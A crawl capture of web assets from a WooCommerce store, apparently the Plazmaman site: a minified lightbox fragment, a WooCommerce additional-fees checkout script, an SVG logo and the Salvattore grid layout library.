e.src.replace(/\.\w+$/,function(e){return"@2x"+e})},ratio:1},proto:{initRetina:function(){var e,s;1<window.devicePixelRatio&&(s=t.st.retina,e=s.ratio,1<(e=isNaN(e)?e():e))&&(n("ImageHasSize."+g,function(t,n){n.img.css({"max-width":n.img[0].naturalWidth/e,width:"100%"})}),n("ElementParse."+g,function(t,n){n.src=s.replaceSrc(n,e)}))}}}),A()})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/plugins/woocommerce-additional-fees/js/wc_additional_fees.js?ver=6.8.3
body_size: 537
content:
jQuery(function(e){if(e("body").hasClass("woocommerce-order-pay")){const a=e("#add_fee_info_pay");if(a.length>0){var t,n,o,s=a.attr("add_fee_paymethod"),i=e("#payment").find("input[name='payment_method']:checked").attr("value");return s!==i&&e(".payment_methods input[name='payment_method'][value='"+s+"']").attr("checked",!0),o=a.attr("add_fee_fixed_gateway"),o==="yes"&&e("body").find("form#order_review .payment_methods li").each(function(){var t=e(this).find("input.input-radio");t.length>0&&!t.is(":checked")&&e(this).remove()}),e(".payment_methods input.input-radio").on("change",function(){e("#addfeeerror").remove();var n,t=".woocommerce";e(t).block({message:null,overlayCSS:{background:"#fff url("+add_fee_vars.add_fee_loader+") no-repeat center",backgroundSize:"16px 16px",opacity:.6}}),n={action:a.attr("add_fee_action"),add_fee_order:a.attr("add_fee_order"),add_fee_pay:a.attr("add_fee_pay"),add_fee_paymethod:e(this).attr("value"),add_fee_key:a.attr("add_fee_key"),add_fee_nonce:add_fee_vars.add_fee_nonce},e.ajax({type:"POST",url:add_fee_vars.add_fee_ajaxurl,dataType:"json",cache:!1,data:n,success:function(t){t.success?t.recalc&&(e(".shop_table").replaceWith(t.message),e("#payment .form-row").show()):(e("#payment .form-row").hide(),alert(t.alert),e("#order_review").before(t.message))},error:function(){e("#payment .form-row").hide(),alert(add_fee_vars.alert_ajax_error)},complete:function(){e(t).unblock()}})}),setTimeout(function(){e("#payment").find("input[name='payment_method']:checked").trigger("change")},100),!1}}t=null,n=!1,e(".woocommerce").on("change",".payment_methods .input-radio",function(){if(n)return;t=e(this).attr("id"),e("body").trigger("update_checkout")}),e(document.body).on("updated_checkout",function(){if(t===null)return;var s=e(".payment_methods .input-radio:checked");if(t===s.attr("id"))return;n=!0,e(".payment_methods #"+t).prop("checked",!0),n=!1,t=null})})

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/uploads/2020/10/Plazmaman-Logo-Vector.svg
body_size: 2647
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 22.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.2" baseProfile="tiny" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
	 x="0px" y="0px" viewBox="0 0 3507.2 531.1" xml:space="preserve">
<path fill="#337FB6" d="M116.1,439.3c-4.7,0.3-9,0.1-13.7-0.8c-7.6-1.5-14.1-4.8-19.8-10c-7.8-6.5-12.2-15.6-12.4-25.7
	c-0.6-5.9-0.1-11.3,1.7-17l73.4-262.9c1.5-5.3,3.9-9.8,7.5-14.1c7.9-8.6,17.4-14.4,28.8-17.5c6.1-1.5,11.9-2.1,18.2-2l162.3,0
	c14.2-0.7,27.4,3.7,38.3,12.7c11,9,17.8,21.1,19.8,35.2l0.8,5.3c0.9,5.8,1.2,11.2,0.8,17c-4.8,38.8-13.6,73.6-27.8,110
	c-10.6,24.7-27.5,44.1-50.4,58c-6.9,4-13.5,7-21.1,9.5c-10.1,3.5-19.8,5.1-30.4,5.1c-19.7-1.4-37.7-1.5-57.5-0.4
	c-6.5,0.4-12.5-1.9-17-6.5c-5-5.2-8.4-11-10.4-18c-2.7-9.2-1.7-18.7,2.9-27.1c3.6-6.8,8.1-12.4,14.1-17.3c2-1.7,4.1-3,6.6-4
	c6.2-2.7,12.4-4,19.2-3.9c8.6,0.1,16.4-0.1,25-0.5c4.6-0.2,8.8-1.1,13.2-2.7c4.4-1.6,8.2-3.6,12.2-6.1c1.8-1.2,3.3-2.5,4.7-4.2
	c4.4-5.2,7.4-10.9,9.2-17.5l10.5-40.8c0.9-3.1,1.2-6.1,0.9-9.3c-1.3-11-10.5-19.6-21.5-20.3h-48.4c-7.4,0-14.1,1.3-20.9,4
	c-6.5,2.6-11.3,7.7-13.4,14.3l-58.6,213.5c-5.3,15.6-15.2,28.2-29.1,37.2C128.1,436.2,122.5,438.3,116.1,439.3L116.1,439.3z
	 M724.5,437.5c-8.3,1.1-16.2-0.3-23.8-4.1c-4.9-2.4-8.7-5.9-11.5-10.5c-6.5-10.8-8.1-23.2-4.8-35.3c0.1-0.3,0.2-0.6,0.3-1
	c1.3-3,2.6-5.7,4.4-8.5L868,115.3c0.3-0.4,0.7-0.8,1.1-1.2c8-8.1,16.3-14.6,26.1-20.5c7.2-4.3,14.7-6.6,23.1-7.1
	c17.8-1.7,34.6,2.9,49,13.6c13.5,9.8,21.7,24.5,23,41.2l14.4,256.9c0,3.8-0.7,7.2-2.1,10.7c-3.9,9.1-11.2,15.9-20.6,19.2
	c-6.6,2-12.9,2.9-19.8,2.8H850.7c-3.8,0-7.4-0.4-11.1-1.3c-4.2-1-7.8-2.6-11.4-5c-9.3-6.2-15.8-14.6-19.4-25.1
	c-1.4-4.1-2-8-1.7-12.3c0.3-5.8,1.8-11.1,4.4-16.3c1.9-3.7,4-6.9,6.6-10.2c2.9-3.6,6-6.5,9.9-9c7.3-4.9,15.2-7.6,24-8.1h38
	c2.4,0,4.6-0.5,6.8-1.6c3.6-1.9,6-5.4,6.3-9.5V192c-4.4,4.2-7.9,8.5-10.9,13.7L772.3,401.5l-5.6,8.4c-4.1,6.1-8.7,11.1-14.4,15.6
	c-1.8,1.4-3.6,2.6-5.6,3.8c-4.9,2.8-9.7,5-15.1,6.8C729.2,436.9,727,437.3,724.5,437.5L724.5,437.5z M3327.3,433.6
	c-13.4,2.6-26.9-1.6-36.5-11.3c-2.4-2.5-4.4-4.9-6.5-7.7L3165.4,226c-0.9-1.3-2.6-2-4.2-1.7c-1.6,0.3-2.8,1.6-3.2,3.2
	c-11.8,56.1-25.4,106.4-43.2,160.9c-2.3,6.9-5.2,12.9-9.3,18.9c-4.5,6.5-9.7,11.6-16.4,15.7c-8.7,6.4-19.4,8.7-30,6.3
	c-10.6-2.4-19.3-8.9-24.4-18.5c-4.7-7.4-5.9-16.1-3.6-24.5c26.9-93,49.7-178,72.8-272c4.9-18,20.7-31,39.3-32.3
	c9.3-1.2,18.1-0.1,26.8,3.5c6.7,2.9,12.2,7.2,16.6,13.1l114.7,174.3c0.8,1.2,2.2,1.9,3.6,1.7c1.4-0.2,2.6-1.2,3.1-2.5l43.8-150.9
	c2.3-7.4,5.4-13.8,9.7-20.1c5.9-8.5,13.6-14.8,23.1-18.9c9.2-3.5,18.8-3.7,28.2-0.5c16.7,7.2,26.8,24.7,24.6,42.7
	c-0.3,3-0.9,5.7-1.7,8.5l-72.5,270.8C3358.2,420,3344.2,431.6,3327.3,433.6L3327.3,433.6z M1898.1,430.1c-3.8,1.3-7.4,2.2-11.3,3
	c-12.4,2.3-24.8-1.8-33.4-11c-8.7-9.5-12.2-22.3-9.4-34.9c1.3-5.5,3.2-10.3,6.2-15.1l173.2-255.3c9.1-12,20-21.1,33.4-27.9
	c25.9-11.6,56.1-6.7,77,12.7c9.9,9,15.5,20.9,16.3,34.2l14.3,260.4c0.2,8.3-3,15.9-8.9,21.6c-5.9,5.8-13.6,8.7-21.8,8.4h-126.5
	c-16.1-1.1-30.1-10.7-36.9-25.3c-5-12-3.9-25.3,3-36.4c3.6-5.9,7.6-10.7,12.8-15.2c6.7-5.9,14.7-9,23.6-9.3h41.5
	c3.8-0.2,7.2-1.7,9.8-4.5c2.6-2.8,3.9-6.3,3.8-10V184.8l-143.6,226.9C1915.4,420.3,1907.7,426.4,1898.1,430.1L1898.1,430.1z
	 M1781.7,426.9c-9,4.5-18.6,5.8-28.5,4c-7.7-2-14.2-5.8-19.8-11.5c-5.9-6.1-9.4-13.5-10.2-22c-0.5-5.8-0.2-11.1,1-16.7l44.1-166.3
	l-89,90.7l-66.1,71.6c-5.9,4.6-12.8,6.9-20.3,6.5c-7.5-0.4-14.1-3.4-19.5-8.6c-6.8-7.3-11.3-15.5-14.2-25l-43.6-140.7l-62.3,185.3
	c-0.8,2.6-1.8,4.8-3.2,7.2c-5.7,10.2-13.1,18.2-22.8,24.7c-5.1,3.4-10.4,5.4-16.5,6.2c-3.1,0.4-5.9,0.6-9,0.5
	c-9.9-0.3-18.8-5-24.5-13.1c-8.7-11.9-11.1-26.7-6.7-40.8l83.6-238c2.3-6.5,5.2-12.1,9.2-17.7c2.6-3.6,5.1-6.8,8-10.2
	c7.6-8.9,16.1-15.6,26.5-20.9c12.7-6.3,26.4-7.8,40.1-4.5c3,1,5.7,2,8.7,3.1c9.6,3.8,17.5,9.6,23.9,17.8c2.2,2.9,4.2,5.5,6.4,8.4
	c3.9,5.5,6.7,11,8.6,17.5l31,113.4c0.4,1.3,1.3,2.2,2.6,2.5c1.3,0.3,2.6,0,3.5-0.9c47.2-52.8,93.2-98.2,146.5-144.9
	c5-4.4,9.9-8.1,15.6-11.6c14.3-7.8,30-10,45.9-6.5c20.7,5.8,36.5,21.8,42.2,42.5c1.2,4.2,2,8.2,2.4,12.5c0.3,3.5,0.2,6.7-0.5,10.2
	c-19.1,79.3-38.3,151-61.1,229.3c-2,7-4.3,13.2-7.3,19.8c-4.5,10.2-11.5,18.2-20.9,24.1C1784.4,425.7,1783.2,426.3,1781.7,426.9
	L1781.7,426.9z M1321.7,423.7c-9.2,5.2-18.7,7.9-29.3,8.4l-228-1.4c-4.4,0-8.5-0.5-12.7-1.7c-6.8-1.8-12.4-5.8-16.5-11.6
	c-2.4-3.5-4.2-6.9-5.7-10.9c-1.4-3.7-2-7.4-2-11.4c0.5-13.7,6.4-25.9,16.9-34.7l222.4-201.2h-147c-2.6,0-4.9-0.3-7.4-0.8
	c-3.4-0.8-6.4-2.1-9.3-4.1c-2.1-1.4-3.8-3.1-5.1-5.3c-5.4-7.6-8.1-16.1-7.8-25.4c0.2-8.9,3.5-16.9,9.7-23.4
	c7.6-8.5,17.4-13.7,28.6-15.4c5.7-0.8,11-1.2,16.8-1.2l229.5-0.1c8.1,0.3,15.5,2.1,22.8,5.6c10.8,6,17.2,17.3,17,29.6
	c0,5.8-1,11.1-2.9,16.6c-1.9,5.2-4.6,9.7-8.4,13.7l-218.9,203.2h116.2c16.7,0.1,31.7,9.7,38.9,24.8c2.2,4.5,3.1,9.2,2.8,14.2
	c-0.2,7.6-2.6,14.5-7.2,20.6C1331.3,416.8,1327.1,420.6,1321.7,423.7L1321.7,423.7z M633.7,420.8c-3.2,3.3-6.8,5.5-11.2,6.9
	c-4.3,1.4-8.3,2.1-12.8,2.5H419.4c-8.5-0.5-15.8-5.7-19.1-13.5c-2.5-5.3-3.2-10.8-2.2-16.6l70.2-271.4c0.9-4.1,2.2-7.7,4-11.4
	c7.7-19.2,27.3-31.1,47.9-29.2c7.6,0.1,14.4,2.5,20.4,7.1c7.7,5.8,13,13.4,15.9,22.6c0.5,1.5,0.8,3,0.9,4.6
	c0.9,8.2,0.2,15.9-2.1,23.9c-13.2,62.8-27.3,119.4-44.9,181c-1.2,4.3-1.9,8.3-2.1,12.7c0,1.1,0.1,2.2,0.6,3.3
	c2.4,5.6,8.1,9.1,14.1,8.7c28.3-0.7,54.1-0.8,82.5-0.3c8.4-0.4,16.2,1.2,23.8,5c12.2,6.8,19.6,19.5,19.5,33.4
	c0.1,8.8-2.8,16.8-8.6,23.4C638,416,636,418.3,633.7,420.8L633.7,420.8z M2609.4,426.9c-9,4.5-18.6,5.8-28.5,4
	c-7.7-2-14.2-5.8-19.8-11.5c-5.9-6.1-9.4-13.5-10.2-22c-0.5-5.8-0.2-11.1,1-16.7l44.1-166.3l-89,90.7l-66.1,71.6
	c-5.9,4.6-12.8,6.9-20.3,6.4c-7.5-0.4-14.1-3.4-19.5-8.6c-6.8-7.3-11.4-15.5-14.2-25l-43.6-140.7l-62.3,185.3
	c-0.8,2.6-1.8,4.8-3.2,7.2c-7.9,19.5-27.2,32.1-48.3,31.4c-9.9-0.3-18.8-5-24.5-13.1c-8.7-11.9-11.1-26.7-6.7-40.8l83.6-238
	c2.3-6.5,5.2-12.1,9.2-17.7c2.6-3.6,5.1-6.8,8-10.2c7.6-8.9,16.1-15.6,26.5-20.9c12.7-6.3,26.4-7.8,40.1-4.5c3,1,5.7,2,8.7,3.1
	c9.6,3.8,17.5,9.6,23.9,17.8c2.2,2.9,4.2,5.5,6.4,8.4c3.9,5.5,6.7,11,8.6,17.5l31,113.4c0.4,1.3,1.3,2.2,2.6,2.5
	c1.3,0.3,2.6,0,3.5-0.9c47.2-52.8,93.2-98.2,146.5-144.9c5-4.4,9.9-8.1,15.6-11.6c14.3-7.8,30-10,45.9-6.5
	c20.7,5.9,36.5,21.8,42.2,42.5c1.2,4.2,2,8.2,2.4,12.5c0.3,3.5,0.2,6.7-0.5,10.2c-19.2,79.3-38.3,151-61.1,229.3
	c-2,7-4.3,13.2-7.3,19.8c-4.5,10.2-11.5,18.2-20.9,24.1C2612.1,425.7,2610.8,426.3,2609.4,426.9L2609.4,426.9z M2725.7,430.1
	c-3.8,1.3-7.4,2.2-11.3,3c-12.4,2.3-24.8-1.8-33.4-11c-8.7-9.5-12.2-22.3-9.4-34.9c1.3-5.5,3.2-10.3,6.2-15.1L2851,116.8
	c9.1-12,20-21.1,33.4-27.9c25.9-11.6,56.1-6.7,77,12.7c9.9,9,15.5,20.9,16.3,34.2l14.3,260.4c0.2,8.3-2.9,15.9-8.9,21.6
	c-5.9,5.8-13.6,8.7-21.8,8.4h-126.5c-16.1-1.1-30.1-10.7-36.9-25.3c-5-12-3.9-25.3,3-36.4c3.6-5.9,7.6-10.7,12.8-15.2
	c6.7-5.9,14.7-9,23.6-9.3h41.5c3.8-0.1,7.2-1.7,9.8-4.5c2.6-2.8,3.9-6.3,3.8-10V184.8l-143.6,226.9
	C2743.1,420.3,2735.3,426.4,2725.7,430.1L2725.7,430.1z"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/salvattore.js?ver=4.27.4
body_size: 2560
content:
/*!
 * Salvattore 1.0.5 by @rnmp and @ppold
* https://github.com/rnmp/salvattore
* Licensed under the MIT license.
* Copyright (c) 2013-2014 Rolando Murillo and Giorgio Leveroni
*/!function(e,t){"function"==typeof define&&define.amd?define([],t):"object"==typeof exports?module.exports=t():e.salvattore=t()}(this,function(){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (c) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license *//*! matchMedia() polyfill addListener/removeListener extension. Author & copyright (c) 2012: Scott Jehl. Dual MIT/BSD license */window.matchMedia||(window.matchMedia=function(){"use strict";if(t=window.styleMedia||window.media,!t){var t,e=document.createElement("style"),n=document.getElementsByTagName("script")[0],s=null;e.type="text/css",e.id="matchmediajs-test",n.parentNode.insertBefore(e,n),s="getComputedStyle"in window&&window.getComputedStyle(e,null)||e.currentStyle,t={matchMedium:function(t){var n="@media "+t+"{ #matchmediajs-test { width: 1px; } }";return e.styleSheet?e.styleSheet.cssText=n:e.textContent=n,"1px"===s.width}}}return function(e){return{matches:t.matchMedium(e||"all"),media:e||"all"}}}()),function(){"use strict";if(window.matchMedia&&window.matchMedia("all").addListener)return!1;var t=window.matchMedia,o=t("only all").matches,n=!1,s=0,e=[],i=function(){clearTimeout(s),s=setTimeout(function(){for(n=0,i=e.length;i>n;n++){var n,o,i,c,s=e[n].mql,a=e[n].listeners||[],r=t(s.media).matches;if(r!==s.matches){s.matches=r;for(o=0,c=a.length;c>o;o++)a[o].call(window,s)}}},30)};window.matchMedia=function(s){var r=t(s),a=[],c=0;return r.addListener=function(t){o&&(n||(n=!0,window.addEventListener("resize",i,!0)),0===c&&(c=e.push({mql:r,listeners:a})),a.push(t))},r.removeListener=function(e){for(var t=0,n=a.length;n>t;t++)a[t]===e&&a.splice(t,1)},r}}(),function(){"use strict";for(var n=0,t=["ms","moz","webkit","o"],e=0;e<t.length&&!window.requestAnimationFrame;++e)window.requestAnimationFrame=window[t[e]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[t[e]+"CancelAnimationFrame"]||window[t[e]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(e){var t=(new Date).getTime(),s=Math.max(0,16-(t-n)),o=window.setTimeout(function(){e(t+s)},s);return n=t+s,o}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),"function"!=typeof window.CustomEvent&&!function(){"use strict";function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var n=document.createEvent("CustomEvent");return n.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),n}e.prototype=window.Event.prototype,window.CustomEvent=e}();var e=function(e,t){"use strict";var n={},i=[],s=[],o=[],a=function(e,t,n){e.dataset?e.dataset[t]=n:e.setAttribute("data-"+t,n)};return n.obtainGridSettings=function(t){var a=e.getComputedStyle(t,":before"),i=a.getPropertyValue("content").slice(1,-1),n=i.match(/^\s*(\d+)(?:\s?\.(.+))?\s*$/),s=1,o=[];return n?(s=n[1],o=n[2],o=o?o.split("."):["column"]):(n=i.match(/^\s*\.(.+)\s+(\d+)\s*$/),n&&(o=n[1],s=n[2],s&&(s=s.split(".")))),{numberOfColumns:s,columnClasses:o}},n.addColumns=function(e,s){for(var i,r=n.obtainGridSettings(e),o=r.numberOfColumns,u=r.columnClasses,c=new Array(+o),l=t.createDocumentFragment(),d=o;0!==d--;)i="[data-columns] > *:nth-child("+o+"n-"+d+")",c.push(s.querySelectorAll(i));c.forEach(function(e){var n=t.createElement("div"),s=t.createDocumentFragment();n.className=u.join(" "),Array.prototype.forEach.call(e,function(e){s.appendChild(e)}),n.appendChild(s),l.appendChild(n)}),e.appendChild(l),a(e,"columns",o)},n.removeColumns=function(n){o=t.createRange(),o.selectNodeContents(n);var s,o,i=Array.prototype.filter.call(o.extractContents().childNodes,function(t){return t instanceof e.HTMLElement}),r=i.length,l=i[0].childNodes.length,c=new Array(l*r);return Array.prototype.forEach.call(i,function(e,t){Array.prototype.forEach.call(e.children,function(e,n){c[n*r+t]=e})}),s=t.createElement("div"),a(s,"columns",0),c.filter(function(e){return!!e}).forEach(function(e){s.appendChild(e)}),s},n.recreateColumns=function(t){e.requestAnimationFrame(function(){n.addColumns(t,n.removeColumns(t));var e=new CustomEvent("columnsChange");t.dispatchEvent(e)})},n.mediaQueryChange=function(e){e.matches&&Array.prototype.forEach.call(i,n.recreateColumns)},n.getCSSRules=function(e){var t;try{t=e.sheet.cssRules||e.sheet.rules}catch{return[]}return t||[]},n.getStylesheets=function(){return Array.prototype.concat.call(Array.prototype.slice.call(t.querySelectorAll("style[type='text/css']")),Array.prototype.slice.call(t.querySelectorAll("link[rel='stylesheet']")))},n.mediaRuleHasColumnsSelector=function(e){try{t=e.length}catch{t=0}for(var t,n;t--;)if(n=e[t],n.selectorText&&n.selectorText.match(/\[data-columns\](.*)::?before$/))return!0;return!1},n.scanMediaQueries=function(){var i,t=[];e.matchMedia&&(n.getStylesheets().forEach(function(e){Array.prototype.forEach.call(n.getCSSRules(e),function(e){e.media&&e.cssRules&&n.mediaRuleHasColumnsSelector(e.cssRules)&&t.push(e)})}),i=s.filter(function(e){return-1===t.indexOf(e)}),o.filter(function(e){return-1!==i.indexOf(e.rule)}).forEach(function(e){e.mql.removeListener(n.mediaQueryChange)}),o=o.filter(function(e){return-1===i.indexOf(e.rule)}),t.filter(function(e){return-1==s.indexOf(e)}).forEach(function(t){var s=e.matchMedia(t.media.mediaText);s.addListener(n.mediaQueryChange),o.push({rule:t,mql:s})}),s.length=0,s=t)},n.rescanMediaQueries=function(){n.scanMediaQueries(),Array.prototype.forEach.call(i,n.recreateColumns)},n.nextElementColumnIndex=function(e,t){var n,s,i,a=e.children,c=a.length,o=0,r=0;for(n=0;c>n;n++)i=a[n],s=i.children.length+(t[n].children||t[n].childNodes).length,0===o&&(o=s),o>s&&(r=n,o=s);return r},n.createFragmentsList=function(e){for(var s=new Array(e),n=0;n!==e;)s[n]=t.createDocumentFragment(),n++;return s},n.appendElements=function(e,t){var o=e.children,i=o.length,s=n.createFragmentsList(i);Array.prototype.forEach.call(t,function(t){var o=n.nextElementColumnIndex(e,s);s[o].appendChild(t)}),Array.prototype.forEach.call(o,function(e,t){e.appendChild(s[t])})},n.prependElements=function(e,s){var a,l,r=e.children,o=r.length,c=n.createFragmentsList(o),i=o-1;s.forEach(function(e){var t=c[i];t.insertBefore(e,t.firstChild),0===i?i=o-1:i--}),Array.prototype.forEach.call(r,function(e,t){e.insertBefore(c[t],e.firstChild)});for(a=t.createDocumentFragment(),l=s.length%o;0!==l--;)a.appendChild(e.lastChild);e.insertBefore(a,e.firstChild)},n.registerGrid=function(s){if("none"!==e.getComputedStyle(s).display){if(jQuery(s).children(".column").length>0)return;var o,r=t.createRange();r.selectNodeContents(s),o=t.createElement("div"),o.appendChild(r.extractContents()),a(o,"columns",0),n.addColumns(s,o),i.push(s)}},n.init=function(){var s,e=t.createElement("style");e.innerHTML="[data-columns]::before{visibility:hidden;position:absolute;font-size:1px;}",t.head.appendChild(e),s=t.querySelectorAll("[data-columns]"),Array.prototype.forEach.call(s,n.registerGrid),n.scanMediaQueries()},n.init(),{appendElements:n.appendElements,prependElements:n.prependElements,registerGrid:n.registerGrid,recreateColumns:n.recreateColumns,rescanMediaQueries:n.rescanMediaQueries,append_elements:n.appendElements,prepend_elements:n.prependElements,register_grid:n.registerGrid,recreate_columns:n.recreateColumns,rescan_media_queries:n.rescanMediaQueries}}(window,window.document);return e})